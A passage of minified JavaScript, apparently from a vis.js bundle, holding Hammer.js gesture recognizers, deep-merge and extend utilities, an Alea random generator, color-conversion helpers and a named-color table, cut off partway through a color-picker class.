e(t){A.manager.emit(t,g)}t<8&&e(A.options.event+fd(t)),e(A.options.event),g.additionalEvent&&e(g.additionalEvent),t>=8&&e(A.options.event+fd(t))},A.tryEmit=function(g){if(this.canEmit())return this.emit(g);this.state=cd},A.canEmit=function(){for(var g=0;g<this.requireFail.length;){if(!(33&this.requireFail[g].state))return!1;g++}return!0},A.recognize=function(g){var A=Ia({},g);if(!Ra(this.options.enable,[this,A]))return this.reset(),void(this.state=cd);56&this.state&&(this.state=1),this.state=this.process(A),30&this.state&&this.tryEmit(A)},A.process=function(g){},A.getTouchAction=function(){},A.reset=function(){},g}(),yd=function(g){function A(A){var t;return void 0===A&&(A={}),(t=g.call(this,Aa({event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},A))||this).pTime=!1,t.pCenter=!1,t._timer=null,t._input=null,t.count=0,t}ta(A,g);var t=A.prototype;return t.getTouchAction=function(){return[ua]},t.process=function(g){var A=this,t=this.options,e=g.pointers.length===t.pointers,C=g.distance<t.threshold,I=g.deltaTime<t.time;if(this.reset(),1&g.eventType&&0===this.count)return this.failTimeout();if(C&&I&&e){if(4!==g.eventType)return this.failTimeout();var i=!this.pTime||g.timeStamp-this.pTime<t.interval,o=!this.pCenter||Sa(this.pCenter,g.center)<t.posThreshold;if(this.pTime=g.timeStamp,this.pCenter=g.center,o&&i?this.count+=1:this.count=1,this._input=g,0===this.count%t.taps)return this.hasRequireFailures()?(this._timer=setTimeout((function(){A.state=8,A.tryEmit()}),t.interval),2):8}return cd},t.failTimeout=function(){var g=this;return this._timer=setTimeout((function(){g.state=cd}),this.options.interval),cd},t.reset=function(){clearTimeout(this._timer)},t.emit=function(){8===this.state&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))},A}(vd),md=function(g){function A(A){return void 0===A&&(A={}),g.call(this,Aa({pointers:1},A))||this}ta(A,g);var t=A.prototype;return t.attrTest=function(g){var A=this.options.pointers;return 0===A||g.pointers.length===A},t.process=function(g){var A=this.state,t=g.eventType,e=6&A,C=this.attrTest(g);return e&&(8&t||!C)?16|A:e||C?4&t?8|A:2&A?4|A:2:cd},A}(vd);function bd(g){return g===Ea?"down":8===g?"up":2===g?"left":4===g?"right":""}var wd=function(g){function A(A){var t;return void 0===A&&(A={}),(t=g.call(this,Aa({event:"pan",threshold:10,pointers:1,direction:30},A))||this).pX=null,t.pY=null,t}ta(A,g);var t=A.prototype;return t.getTouchAction=function(){var g=this.options.direction,A=[];return 6&g&&A.push(va),g&Oa&&A.push(fa),A},t.directionTest=function(g){var A=this.options,t=!0,e=g.distance,C=g.direction,I=g.deltaX,i=g.deltaY;return C&A.direction||(6&A.direction?(C=0===I?1:I<0?2:4,t=I!==this.pX,e=Math.abs(g.deltaX)):(C=0===i?1:i<0?8:Ea,t=i!==this.pY,e=Math.abs(g.deltaY))),g.direction=C,t&&e>A.threshold&&C&A.direction},t.attrTest=function(g){return md.prototype.attrTest.call(this,g)&&(2&this.state||!(2&this.state)&&this.directionTest(g))},t.emit=function(A){this.pX=A.deltaX,this.pY=A.deltaY;var t=bd(A.direction);t&&(A.additionalEvent=this.options.event+t),g.prototype.emit.call(this,A)},A}(md),kd=function(g){function A(A){return void 0===A&&(A={}),g.call(this,Aa({event:"swipe",threshold:10,velocity:.3,direction:30,pointers:1},A))||this}ta(A,g);var t=A.prototype;return t.getTouchAction=function(){return wd.prototype.getTouchAction.call(this)},t.attrTest=function(A){var t,e=this.options.direction;return 30&e?t=A.overallVelocity:6&e?t=A.overallVelocityX:e&Oa&&(t=A.overallVelocityY),g.prototype.attrTest.call(this,A)&&e&A.offsetDirection&&A.distance>this.options.threshold&&A.maxPointers===this.options.pointers&&ra(t)>this.options.velocity&&4&A.eventType},t.emit=function(g){var A=bd(g.offsetDirection);A&&this.manager.emit(this.options.event+A,g),this.manager.emit(this.options.event,g)},A}(md),xd=function(g){function A(A){return void 0===A&&(A={}),g.call(this,Aa({event:"pinch",threshold:0,pointers:2},A))||this}ta(A,g);var t=A.prototype;return t.getTouchAction=function(){return[pa]},t.attrTest=function(A){return g.prototype.attrTest.call(this,A)&&(Math.abs(A.scale-1)>this.options.threshold||2&this.state)},t.emit=function(A){if(1!==A.scale){var t=A.scale<1?"in":"out";A.additionalEvent=this.options.event+t}g.prototype.emit.call(this,A)},A}(md),Ed=function(g){function A(A){return void 0===A&&(A={}),g.call(this,Aa({event:"rotate",threshold:0,pointers:2},A))||this}ta(A,g);var t=A.prototype;return t.getTouchAction=function(){return[pa]},t.attrTest=function(A){return g.prototype.attrTest.call(this,A)&&(Math.abs(A.rotation)>this.options.threshold||2&this.state)},A}(md),Od=function(g){function A(A){var t;return void 0===A&&(A={}),(t=g.call(this,Aa({event:"press",pointers:1,time:251,threshold:9},A))||this)._timer=null,t._input=null,t}ta(A,g);var t=A.prototype;return t.getTouchAction=function(){return[ca]},t.process=function(g){var A=this,t=this.options,e=g.pointers.length===t.pointers,C=g.distance<t.threshold,I=g.deltaTime>t.time;if(this._input=g,!C||!e||12&g.eventType&&!I)this.reset();else if(1&g.eventType)this.reset(),this._timer=setTimeout((function(){A.state=8,A.tryEmit()}),t.time);else if(4&g.eventType)return 8;return cd},t.reset=function(){clearTimeout(this._timer)},t.emit=function(g){8===this.state&&(g&&4&g.eventType?this.manager.emit(this.options.event+"up",g):(this._input.timeStamp=sa(),this.manager.emit(this.options.event,this._input)))},A}(vd),Td={domEvents:!1,touchAction:la,enable:!0,inputTarget:null,inputClass:null,cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}},Dd=[[Ed,{enable:!1}],[xd,{enable:!1},["rotate"]],[kd,{direction:6}],[wd,{direction:6},["swipe"]],[yd],[yd,{event:"doubletap",taps:2},["tap"]],[Od]];function Nd(g,A){var t,e=g.element;e.style&&(Na(g.options.cssProps,(function(C,I){t=aa(e.style,I),A?(g.oldCssProps[t]=e.style[t],e.style[t]=C):e.style[t]=g.oldCssProps[t]||""})),A||(g.oldCssProps={}))}var Rd=function(){function g(g,A){var t,e=this;this.options=Ia({},Td,A||{}),this.options.inputTarget=this.options.inputTarget||g,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=g,this.input=new((t=this).options.inputClass||(ba?$a:wa?Cd:ma?hd:rd))(t,Va),this.touchAction=new Ma(this,this.options.touchAction),Nd(this,!0),Na(this.options.recognizers,(function(g){var A=e.add(new g[0](g[1]));g[2]&&A.recognizeWith(g[2]),g[3]&&A.requireFailure(g[3])}),this)}var A=g.prototype;return A.set=function(g){return Ia(this.options,g),g.touchAction&&this.touchAction.update(),g.inputTarget&&(this.input.destroy(),this.input.target=g.inputTarget,this.input.init()),this},A.stop=function(g){this.session.stopped=g?2:1},A.recognize=function(g){var A=this.session;if(!A.stopped){var t;this.touchAction.preventDefaults(g);var e=this.recognizers,C=A.curRecognizer;(!C||C&&8&C.state)&&(A.curRecognizer=null,C=null);for(var I=0;I<e.length;)t=e[I],2===A.stopped||C&&t!==C&&!t.canRecognizeWith(C)?t.reset():t.recognize(g),!C&&14&t.state&&(A.curRecognizer=t,C=t),I++}},A.get=function(g){if(g instanceof vd)return g;for(var A=this.recognizers,t=0;t<A.length;t++)if(A[t].options.event===g)return A[t];return null},A.add=function(g){if(ld(g,"add",this))return this;var A=this.get(g.options.event);return A&&this.remove(A),this.recognizers.push(g),g.manager=this,this.touchAction.update(),g},A.remove=function(g){if(ld(g,"remove",this))return this;var A=this.get(g);if(g){var t=this.recognizers,e=Ha(t,A);-1!==e&&(t.splice(e,1),this.touchAction.update())}return this},A.on=function(g,A){if(void 0===g||void 0===A)return this;var t=this.handlers;return Na(Ya(g),(function(g){t[g]=t[g]||[],t[g].push(A)})),this},A.off=function(g,A){if(void 0===g)return this;var t=this.handlers;return Na(Ya(g),(function(g){A?t[g]&&t[g].splice(Ha(t[g],A),1):delete t[g]})),this},A.emit=function(g,A){this.options.domEvents&&function(g,A){var t=document.createEvent("Event");t.initEvent(g,!0,!0),t.gesture=A,A.target.dispatchEvent(t)}(g,A);var t=this.handlers[g]&&this.handlers[g].slice();if(t&&t.length){A.type=g,A.preventDefault=function(){A.srcEvent.preventDefault()};for(var e=0;e<t.length;)t[e](A),e++}},A.destroy=function(){this.element&&Nd(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null},g}(),Pd={touchstart:1,touchmove:2,touchend:4,touchcancel:8},Md="touchstart",Bd="touchstart touchmove touchend touchcancel",zd=function(g){function A(){var t,e=A.prototype;return e.evTarget=Md,e.evWin=Bd,(t=g.apply(this,arguments)||this).started=!1,t}return ta(A,g),A.prototype.handler=function(g){var A=Pd[g.type];if(1===A&&(this.started=!0),this.started){var t=Zd.call(this,g,A);12&A&&t[0].length-t[1].length==0&&(this.started=!1),this.callback(this.manager,A,{pointers:t[0],changedPointers:t[1],pointerType:ka,srcEvent:g})}},A}(_a);function Zd(g,A){var t=gd(g.touches),e=gd(g.changedTouches);return 12&A&&(t=Ad(t.concat(e),"identifier",!0)),[t,e]}function Sd(g,A,t){var e="DEPRECATED METHOD: "+A+"\n"+t+" AT \n";return function(){var A=new Error("get-stack-trace"),t=A&&A.stack?A.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",C=window.console&&(window.console.warn||window.console.log);return C&&C.call(window.console,e,t),g.apply(this,arguments)}}var Fd=Sd((function(g,A,t){for(var e=Object.keys(A),C=0;C<e.length;)(!t||t&&void 0===g[e[C]])&&(g[e[C]]=A[e[C]]),C++;return g}),"extend","Use `assign`."),Gd=Sd((function(g,A){return Fd(g,A,!0)}),"merge","Use `assign`.");function Ld(g,A,t){var e,C=A.prototype;(e=g.prototype=Object.create(C)).constructor=g,e._super=C,t&&Ia(e,t)}function jd(g,A){return function(){return g.apply(A,arguments)}}var Vd=function(){var g=function(g,A){return void 0===A&&(A={}),new Rd(g,Aa({recognizers:Dd.concat()},A))};return g.VERSION="2.0.17-rc",g.DIRECTION_ALL=30,g.DIRECTION_DOWN=Ea,g.DIRECTION_LEFT=2,g.DIRECTION_RIGHT=4,g.DIRECTION_UP=8,g.DIRECTION_HORIZONTAL=6,g.DIRECTION_VERTICAL=Oa,g.DIRECTION_NONE=1,g.DIRECTION_DOWN=Ea,g.INPUT_START=1,g.INPUT_MOVE=2,g.INPUT_END=4,g.INPUT_CANCEL=8,g.STATE_POSSIBLE=1,g.STATE_BEGAN=2,g.STATE_CHANGED=4,g.STATE_ENDED=8,g.STATE_RECOGNIZED=8,g.STATE_CANCELLED=16,g.STATE_FAILED=cd,g.Manager=Rd,g.Input=_a,g.TouchAction=Ma,g.TouchInput=Cd,g.MouseInput=rd,g.PointerEventInput=$a,g.TouchMouseInput=hd,g.SingleTouchInput=zd,g.Recognizer=vd,g.AttrRecognizer=md,g.Tap=yd,g.Pan=wd,g.Swipe=kd,g.Pinch=xd,g.Rotate=Ed,g.Press=Od,g.on=Wa,g.off=Qa,g.each=Na,g.merge=Gd,g.extend=Fd,g.bindFn=jd,g.assign=Ia,g.inherit=Ld,g.bindFn=jd,g.prefixed=aa,g.toArray=gd,g.inArray=Ha,g.uniqueArray=Ad,g.splitStr=Ya,g.boolOrFn=Ra,g.hasParent=Ba,g.addEventListeners=Wa,g.removeEventListeners=Qa,g.defaults=Ia({},Td,{preset:Dd}),g}();function Yd(g,A){var t=void 0!==Sn&&mI(g)||g["@@iterator"];if(!t){if(Yn(g)||(t=function(g,A){var t;if(!g)return;if("string"==typeof g)return Wd(g,A);var e=jn(t=Object.prototype.toString.call(g)).call(t,8,-1);"Object"===e&&g.constructor&&(e=g.constructor.name);if("Map"===e||"Set"===e)return eI(g);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return Wd(g,A)}(g))||A&&g&&"number"==typeof g.length){t&&(g=t);var e=0,C=function(){};return{s:C,n:function(){return e>=g.length?{done:!0}:{done:!1,value:g[e++]}},e:function(g){throw g},f:C}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var I,i=!0,o=!1;return{s:function(){t=t.call(g)},n:function(){var g=t.next();return i=g.done,g},e:function(g){o=!0,I=g},f:function(){try{i||null==t.return||t.return()}finally{if(o)throw I}}}}function Wd(g,A){(null==A||A>g.length)&&(A=g.length);for(var t=0,e=new Array(A);t<A;t++)e[t]=g[t];return e}var Qd=Sn("DELETE");function Ud(){var g=_d.apply(void 0,arguments);return Kd(g),g}function _d(){for(var g=arguments.length,A=new Array(g),t=0;t<g;t++)A[t]=arguments[t];if(A.length<2)return A[0];var e;if(A.length>2)return _d.apply(void 0,Ln(e=[Ud(A[0],A[1])]).call(e,Zn(jn(A).call(A,2))));var C,I=A[0],i=A[1],o=Yd(Vn(i));try{for(o.s();!(C=o.n()).done;){var n=C.value;Object.prototype.propertyIsEnumerable.call(i,n)&&(i[n]===Qd?delete I[n]:null===I[n]||null===i[n]||"object"!==zn(I[n])||"object"!==zn(i[n])||Yn(I[n])||Yn(i[n])?I[n]=Hd(i[n]):I[n]=_d(I[n],i[n]))}}catch(g){o.e(g)}finally{o.f()}return I}function Hd(g){return Yn(g)?_n(g).call(g,(function(g){return Hd(g)})):"object"===zn(g)&&null!==g?_d({},g):g}function Kd(g){for(var A=0,t=Xn(g);A<t.length;A++){var e=t[A];g[e]===Qd?delete g[e]:"object"===zn(g[e])&&null!==g[e]&&Kd(g[e])}}function Xd(){for(var g=arguments.length,A=new Array(g),t=0;t<g;t++)A[t]=arguments[t];return Jd(A.length?A:[Jn()])}function Jd(g){var A=Pn(function(){for(var g=qd(),A=g(" "),t=g(" "),e=g(" "),C=0;C<arguments.length;C++)(A-=g(C<0||arguments.length<=C?void 0:arguments[C]))<0&&(A+=1),(t-=g(C<0||arguments.length<=C?void 0:arguments[C]))<0&&(t+=1),(e-=g(C<0||arguments.length<=C?void 0:arguments[C]))<0&&(e+=1);return[A,t,e]}(g),3),t=A[0],e=A[1],C=A[2],I=1,i=function(){var g=2091639*t+2.3283064365386963e-10*I;return t=e,e=C,C=g-(I=0|g)};return i.uint32=function(){return 4294967296*i()},i.fract53=function(){return i()+11102230246251565e-32*(2097152*i()|0)},i.algorithm="Alea",i.seed=g,i.version="0.9",i}function qd(){var g=4022871197;return function(A){for(var t=A.toString(),e=0;e<t.length;e++){var C=.02519603282416938*(g+=t.charCodeAt(e));C-=g=C>>>0,g=(C*=g)>>>0,g+=4294967296*(C-=g)}return 2.3283064365386963e-10*(g>>>0)}}var $d="undefined"!=typeof window?window.Hammer||Vd:function(){return{on:g=function(){},off:g,destroy:g,emit:g,get:function(){return{set:g}}};var g};function gh(g){var A,t=this;this._cleanupQueue=[],this.active=!1,this._dom={container:g,overlay:document.createElement("div")},this._dom.overlay.classList.add("vis-overlay"),this._dom.container.appendChild(this._dom.overlay),this._cleanupQueue.push((function(){t._dom.overlay.parentNode.removeChild(t._dom.overlay)}));var e=$d(this._dom.overlay);e.on("tap",It(A=this._onTapOverlay).call(A,this)),this._cleanupQueue.push((function(){e.destroy()}));var C=["tap","doubletap","press","pinch","pan","panstart","panmove","panend"];ir(C).call(C,(function(g){e.on(g,(function(g){g.srcEvent.stopPropagation()}))})),document&&document.body&&(this._onClick=function(A){(function(g,A){for(;g;){if(g===A)return!0;g=g.parentNode}return!1})(A.target,g)||t.deactivate()},document.body.addEventListener("click",this._onClick),this._cleanupQueue.push((function(){document.body.removeEventListener("click",t._onClick)}))),this._escListener=function(g){("key"in g?"Escape"===g.key:27===g.keyCode)&&t.deactivate()}}lt(gh.prototype),gh.current=null,gh.prototype.destroy=function(){var g,A;this.deactivate();var t,e=Yd(dr(g=Or(A=this._cleanupQueue).call(A,0)).call(g));try{for(e.s();!(t=e.n()).done;){(0,t.value)()}}catch(g){e.e(g)}finally{e.f()}},gh.prototype.activate=function(){gh.current&&gh.current.deactivate(),gh.current=this,this.active=!0,this._dom.overlay.style.display="none",this._dom.container.classList.add("vis-active"),this.emit("change"),this.emit("activate"),document.body.addEventListener("keydown",this._escListener)},gh.prototype.deactivate=function(){this.active=!1,this._dom.overlay.style.display="block",this._dom.container.classList.remove("vis-active"),document.body.removeEventListener("keydown",this._escListener),this.emit("change"),this.emit("deactivate")},gh.prototype._onTapOverlay=function(g){this.activate(),g.srcEvent.stopPropagation()};var Ah=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i,th=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,eh=/^rgb\( *(1?\d{1,2}|2[0-4]\d|25[0-5]) *, *(1?\d{1,2}|2[0-4]\d|25[0-5]) *, *(1?\d{1,2}|2[0-4]\d|25[0-5]) *\)$/i,Ch=/^rgba\( *(1?\d{1,2}|2[0-4]\d|25[0-5]) *, *(1?\d{1,2}|2[0-4]\d|25[0-5]) *, *(1?\d{1,2}|2[0-4]\d|25[0-5]) *, *([01]|0?\.\d+) *\)$/i;function Ih(g){if(g)for(;!0===g.hasChildNodes();){var A=g.firstChild;A&&(Ih(A),g.removeChild(A))}}function ih(g){return g instanceof String||"string"==typeof g}function oh(g){return"object"===zn(g)&&null!==g}function nh(g,A,t,e){var C=!1;!0===e&&(C=null===A[t]&&void 0!==g[t]),C?delete g[t]:g[t]=A[t]}function rh(g,A){var t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];for(var e in g)if(void 0!==A[e])if(null===A[e]||"object"!==zn(A[e]))nh(g,A,e,t);else{var C=g[e],I=A[e];oh(C)&&oh(I)&&rh(C,I,t)}}function sh(g,A,t){var e=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(Yn(t))throw new TypeError("Arrays are not supported by deepExtend");for(var C=0;C<g.length;C++){var I=g[C];if(Object.prototype.hasOwnProperty.call(t,I))if(t[I]&&t[I].constructor===Object)void 0===A[I]&&(A[I]={}),A[I].constructor===Object?dh(A[I],t[I],!1,e):nh(A,t,I,e);else{if(Yn(t[I]))throw new TypeError("Arrays are not supported by deepExtend");nh(A,t,I,e)}}return A}function ah(g,A,t){var e=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(Yn(t))throw new TypeError("Arrays are not supported by deepExtend");for(var C in t)if(Object.prototype.hasOwnProperty.call(t,C)&&!Yr(g).call(g,C))if(t[C]&&t[C].constructor===Object)void 0===A[C]&&(A[C]={}),A[C].constructor===Object?dh(A[C],t[C]):nh(A,t,C,e);else if(Yn(t[C])){A[C]=[];for(var I=0;I<t[C].length;I++)A[C].push(t[C][I])}else nh(A,t,C,e);return A}function dh(g,A){var t=arguments.length>2&&void 0!==arguments[2]&&arguments[2],e=arguments.length>3&&void 0!==arguments[3]&&arguments[3];for(var C in A)if(Object.prototype.hasOwnProperty.call(A,C)||!0===t)if("object"===zn(A[C])&&null!==A[C]&&Hr(A[C])===Object.prototype)void 0===g[C]?g[C]=dh({},A[C],t):"object"===zn(g[C])&&null!==g[C]&&Hr(g[C])===Object.prototype?dh(g[C],A[C],t):nh(g,A,C,e);else if(Yn(A[C])){var I;g[C]=jn(I=A[C]).call(I)}else nh(g,A,C,e);return g}function hh(g,A){var t;return Ln(t=[]).call(t,Zn(g),[A])}function lh(g){return jn(g).call(g)}function ch(g){return g.getBoundingClientRect().top}function uh(g,A){if(Yn(g))for(var t=g.length,e=0;e<t;e++)A(g[e],e,g);else for(var C in g)Object.prototype.hasOwnProperty.call(g,C)&&A(g[C],C,g)}function ph(g){var A;switch(g.length){case 3:case 4:return(A=th.exec(g))?{r:vs(A[1]+A[1],16),g:vs(A[2]+A[2],16),b:vs(A[3]+A[3],16)}:null;case 6:case 7:return(A=Ah.exec(g))?{r:vs(A[1],16),g:vs(A[2],16),b:vs(A[3],16)}:null;default:return null}}function fh(g,A){if(Yr(g).call(g,"rgba"))return g;if(Yr(g).call(g,"rgb")){var t=g.substr(Ts(g).call(g,"(")+1).replace(")","").split(",");return"rgba("+t[0]+","+t[1]+","+t[2]+","+A+")"}var e=ph(g);return null==e?g:"rgba("+e.r+","+e.g+","+e.b+","+A+")"}function vh(g,A,t){var e;return"#"+jn(e=((1<<24)+(g<<16)+(A<<8)+t).toString(16)).call(e,1)}function yh(g,A){if(ih(g)){var t=g;if(xh(t)){var e,C=_n(e=t.substr(4).substr(0,t.length-5).split(",")).call(e,(function(g){return vs(g)}));t=vh(C[0],C[1],C[2])}if(!0===kh(t)){var I=function(g){var A=ph(g);if(!A)throw new TypeError("'".concat(g,"' is not a valid color."));return mh(A.r,A.g,A.b)}(t),i={h:I.h,s:.8*I.s,v:Math.min(1,1.02*I.v)},o={h:I.h,s:Math.min(1,1.25*I.s),v:.8*I.v},n=wh(o.h,o.s,o.v),r=wh(i.h,i.s,i.v);return{background:t,border:n,highlight:{background:r,border:n},hover:{background:r,border:n}}}return{background:t,border:t,highlight:{background:t,border:t},hover:{background:t,border:t}}}return A?{background:g.background||A.background,border:g.border||A.border,highlight:ih(g.highlight)?{border:g.highlight,background:g.highlight}:{background:g.highlight&&g.highlight.background||A.highlight.background,border:g.highlight&&g.highlight.border||A.highlight.border},hover:ih(g.hover)?{border:g.hover,background:g.hover}:{border:g.hover&&g.hover.border||A.hover.border,background:g.hover&&g.hover.background||A.hover.background}}:{background:g.background||void 0,border:g.border||void 0,highlight:ih(g.highlight)?{border:g.highlight,background:g.highlight}:{background:g.highlight&&g.highlight.background||void 0,border:g.highlight&&g.highlight.border||void 0},hover:ih(g.hover)?{border:g.hover,background:g.hover}:{border:g.hover&&g.hover.border||void 0,background:g.hover&&g.hover.background||void 0}}}function mh(g,A,t){g/=255,A/=255,t/=255;var e=Math.min(g,Math.min(A,t)),C=Math.max(g,Math.max(A,t));return e===C?{h:0,s:0,v:e}:{h:60*((g===e?3:t===e?1:5)-(g===e?A-t:t===e?g-A:t-g)/(C-e))/360,s:(C-e)/C,v:C}}function bh(g,A,t){var e,C,I,i=Math.floor(6*g),o=6*g-i,n=t*(1-A),r=t*(1-o*A),s=t*(1-(1-o)*A);switch(i%6){case 0:e=t,C=s,I=n;break;case 1:e=r,C=t,I=n;break;case 2:e=n,C=t,I=s;break;case 3:e=n,C=r,I=t;break;case 4:e=s,C=n,I=t;break;case 5:e=t,C=n,I=r}return{r:Math.floor(255*e),g:Math.floor(255*C),b:Math.floor(255*I)}}function wh(g,A,t){var e=bh(g,A,t);return vh(e.r,e.g,e.b)}function kh(g){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(g)}function xh(g){return eh.test(g)}function Eh(g){return Ch.test(g)}function Oh(g){if(null===g||"object"!==zn(g))return null;if(g instanceof Element)return g;var A=Bs(g);for(var t in g)Object.prototype.hasOwnProperty.call(g,t)&&"object"==zn(g[t])&&(A[t]=Oh(g[t]));return A}function Th(g,A,t){var e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},C=function(g){return null!=g},I=function(g){return null!==g&&"object"===zn(g)},i=function(g){for(var A in g)if(Object.prototype.hasOwnProperty.call(g,A))return!1;return!0};if(!I(g))throw new Error("Parameter mergeTarget must be an object");if(!I(A))throw new Error("Parameter options must be an object");if(!C(t))throw new Error("Parameter option must have a value");if(!I(e))throw new Error("Parameter globalOptions must be an object");var o=function(g,A,t){I(g[t])||(g[t]={});var e=A[t],C=g[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(C[i]=e[i])},n=A[t],r=I(e)&&!i(e),s=r?e[t]:void 0,a=s?s.enabled:void 0;if(void 0!==n){if("boolean"==typeof n)return I(g[t])||(g[t]={}),void(g[t].enabled=n);if(null===n&&!I(g[t])){if(!C(s))return;g[t]=Bs(s)}if(I(n)){var d=!0;void 0!==n.enabled?d=n.enabled:void 0!==a&&(d=s.enabled),o(g,A,t),g[t].enabled=d}}}var Dh={linear:function(g){return g},easeInQuad:function(g){return g*g},easeOutQuad:function(g){return g*(2-g)},easeInOutQuad:function(g){return g<.5?2*g*g:(4-2*g)*g-1},easeInCubic:function(g){return g*g*g},easeOutCubic:function(g){return--g*g*g+1},easeInOutCubic:function(g){return g<.5?4*g*g*g:(g-1)*(2*g-2)*(2*g-2)+1},easeInQuart:function(g){return g*g*g*g},easeOutQuart:function(g){return 1- --g*g*g*g},easeInOutQuart:function(g){return g<.5?8*g*g*g*g:1-8*--g*g*g*g},easeInQuint:function(g){return g*g*g*g*g},easeOutQuint:function(g){return 1+--g*g*g*g*g},easeInOutQuint:function(g){return g<.5?16*g*g*g*g*g:1+16*--g*g*g*g*g}};function Nh(g,A){var t;Yn(A)||(A=[A]);var e,C=Yd(g);try{for(C.s();!(e=C.n()).done;){var I=e.value;if(I){t=I[A[0]];for(var i=1;i<A.length;i++)t&&(t=t[A[i]]);if(void 0!==t)break}}}catch(g){C.e(g)}finally{C.f()}return t}var Rh={black:"#000000",navy:"#000080",darkblue:"#00008B",mediumblue:"#0000CD",blue:"#0000FF",darkgreen:"#006400",green:"#008000",teal:"#008080",darkcyan:"#008B8B",deepskyblue:"#00BFFF",darkturquoise:"#00CED1",mediumspringgreen:"#00FA9A",lime:"#00FF00",springgreen:"#00FF7F",aqua:"#00FFFF",cyan:"#00FFFF",midnightblue:"#191970",dodgerblue:"#1E90FF",lightseagreen:"#20B2AA",forestgreen:"#228B22",seagreen:"#2E8B57",darkslategray:"#2F4F4F",limegreen:"#32CD32",mediumseagreen:"#3CB371",turquoise:"#40E0D0",royalblue:"#4169E1",steelblue:"#4682B4",darkslateblue:"#483D8B",mediumturquoise:"#48D1CC",indigo:"#4B0082",darkolivegreen:"#556B2F",cadetblue:"#5F9EA0",cornflowerblue:"#6495ED",mediumaquamarine:"#66CDAA",dimgray:"#696969",slateblue:"#6A5ACD",olivedrab:"#6B8E23",slategray:"#708090",lightslategray:"#778899",mediumslateblue:"#7B68EE",lawngreen:"#7CFC00",chartreuse:"#7FFF00",aquamarine:"#7FFFD4",maroon:"#800000",purple:"#800080",olive:"#808000",gray:"#808080",skyblue:"#87CEEB",lightskyblue:"#87CEFA",blueviolet:"#8A2BE2",darkred:"#8B0000",darkmagenta:"#8B008B",saddlebrown:"#8B4513",darkseagreen:"#8FBC8F",lightgreen:"#90EE90",mediumpurple:"#9370D8",darkviolet:"#9400D3",palegreen:"#98FB98",darkorchid:"#9932CC",yellowgreen:"#9ACD32",sienna:"#A0522D",brown:"#A52A2A",darkgray:"#A9A9A9",lightblue:"#ADD8E6",greenyellow:"#ADFF2F",paleturquoise:"#AFEEEE",lightsteelblue:"#B0C4DE",powderblue:"#B0E0E6",firebrick:"#B22222",darkgoldenrod:"#B8860B",mediumorchid:"#BA55D3",rosybrown:"#BC8F8F",darkkhaki:"#BDB76B",silver:"#C0C0C0",mediumvioletred:"#C71585",indianred:"#CD5C5C",peru:"#CD853F",chocolate:"#D2691E",tan:"#D2B48C",lightgrey:"#D3D3D3",palevioletred:"#D87093",thistle:"#D8BFD8",orchid:"#DA70D6",goldenrod:"#DAA520",crimson:"#DC143C",gainsboro:"#DCDCDC",plum:"#DDA0DD",burlywood:"#DEB887",lightcyan:"#E0FFFF",lavender:"#E6E6FA",darksalmon:"#E9967A",violet:"#EE82EE",palegoldenrod:"#EEE8AA",lightcoral:"#F08080",khaki:"#F0E68C",aliceblue:"#F0F8FF",honeydew:"#F0FFF0",azure:"#F0FFFF",sandybrown:"#F4A460",wheat:"#F5DEB3",beige:"#F5F5DC",whitesmoke:"#F5F5F5",mintcream:"#F5FFFA",ghostwhite:"#F8F8FF",salmon:"#FA8072",antiquewhite:"#FAEBD7",linen:"#FAF0E6",lightgoldenrodyellow:"#FAFAD2",oldlace:"#FDF5E6",red:"#FF0000",fuchsia:"#FF00FF",magenta:"#FF00FF",deeppink:"#FF1493",orangered:"#FF4500",tomato:"#FF6347",hotpink:"#FF69B4",coral:"#FF7F50",darkorange:"#FF8C00",lightsalmon:"#FFA07A",orange:"#FFA500",lightpink:"#FFB6C1",pink:"#FFC0CB",gold:"#FFD700",peachpuff:"#FFDAB9",navajowhite:"#FFDEAD",moccasin:"#FFE4B5",bisque:"#FFE4C4",mistyrose:"#FFE4E1",blanchedalmond:"#FFEBCD",papayawhip:"#FFEFD5",lavenderblush:"#FFF0F5",seashell:"#FFF5EE",cornsilk:"#FFF8DC",lemonchiffon:"#FFFACD",floralwhite:"#FFFAF0",snow:"#FFFAFA",yellow:"#FFFF00",lightyellow:"#FFFFE0",ivory:"#FFFFF0",white:"#FFFFFF"},Ph=function(){function g(){var A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;So(this,g),this.pixelRatio=A,this.generated=!1,this.centerCoordinates={x:144.5,y:144.5},this.r=289*.49,this.color={r:255,g:255,b:255,a:1},this.hueCircle=void 0,this.initialColor={r:255,g:255,b:255,a:1},this.previousColor=void 0,this.applied=!1,this.updateCallback=function(){},this.closeCallback=function(){},this._create()}return Lo(g,[{key:"insertTo",value:function(g){void 0!==this.hammer&&(this.hammer.destroy(),this.hammer=void 0),this.container=g,this.container.appendChild(this.frame),this._bindHammer(),this._setSize()}},{key:"setUpdateCallback",value:function(g){if("function"!=typeof g)throw new Error("Function attempted to set as colorPicker update callback is not a function.");this.updateCallback=g}},{key:"setCloseCallback",value:function(g){if("function"!=typeof g)throw new Error("Function attempted to set as colorPicker closing callback is not a function.");this.closeCallback=g}},{key:"_isColorString",value:function(g){if("string"==typeof g)return Rh[g]}},{key:"setColor",value:function(g){var A=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if("none"!==g){var t,e=this._isColorString(g);if(void 0!==e&&(g=e),!0===ih(g)){if(!0===xh(g)){var 